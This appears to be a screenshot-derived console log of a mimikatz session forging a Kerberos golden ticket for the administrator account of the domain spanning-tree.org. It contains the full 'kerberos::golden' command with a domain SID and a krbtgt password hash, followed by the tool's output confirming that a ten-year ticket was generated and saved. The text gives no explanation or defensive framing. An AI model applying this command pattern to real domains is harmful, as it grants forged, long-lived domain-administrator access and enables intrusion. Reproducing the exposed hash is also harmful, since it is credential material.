 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /domain:spanning-tree.org /user:administrator /sid:S-1-5-21-3269375421-181298905-1254561410 /krbtgt:257161ba130cf9f543509f4f14f25f40 /ticket:administrator.kiribi
User      : administrator
Domain    : spanning-tree.org (SPANNING-TREE)
SID       : S-1-5-21-3269375421-181298905-1254561410
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 257161ba130cf9f543509f4f14f25f40 - rc4_hmac_nt
Lifetime  : 2022/5/4 14:33:46 ; 2032/5/1 14:33:46 ; 2032/5/1 14:33:46
-> Ticket : administrator.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !